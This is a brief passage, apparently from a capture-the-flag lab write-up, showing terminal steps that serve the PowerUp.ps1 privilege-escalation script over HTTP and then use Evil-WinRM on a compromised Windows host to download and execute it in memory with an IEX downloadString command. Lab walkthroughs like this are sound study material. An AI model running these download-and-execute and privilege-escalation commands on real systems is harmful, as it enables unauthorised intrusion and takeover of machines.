 ❯ cp /usr/share/powershell-empire/empire/server/data/module_source/privesc/PowerUp.ps1 .
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [04/Nov/2024 07:19:07] "GET /PowerUp.ps1 HTTP/1.1" 200 -
*Evil-WinRM* PS C:\Users\nikk37\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.13/PowerUp.ps1")
*Evil-WinRM* PS C:\Users\nikk37\Documents> ./PowerUp.ps1